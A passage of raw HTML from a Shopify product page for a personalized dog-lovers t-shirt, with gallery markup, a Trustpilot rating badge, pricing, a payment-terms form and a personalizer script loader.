  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884262572114"
              data-media-position="1"
              data-alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=416" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884262604882"
              data-media-position="2"
              data-alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=416" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-442322.jpg?v=1718948208&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884262637650"
              data-media-position="3"
              data-alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=416" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-536908.jpg?v=1718948208&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884262670418"
              data-media-position="4"
              data-alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-4
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=416" alt="Dog Lovers - Dog Property - Personalized T - Shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/dog-lovers-dog-property-personalized-t-shirt-216197.jpg?v=1718948208&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/dog-lovers-dog-property-personalized-t-shirt"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019be6ef-d523-7345-b336-cba38e5c7e62/customily-options-3-124/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$39.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40287920783442">
                  <shopify-payment-terms variant-id="40287920783442" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40287920783442,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40287920816210,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40287920848978,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40287920881746,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40287920914514,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$15.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$30.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40287920947282,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$15.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$31.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40287920980050,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$32.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40287921012818,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$33.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2605894}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7043606511698" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7043606511698'
    data-template='manual-installation'>
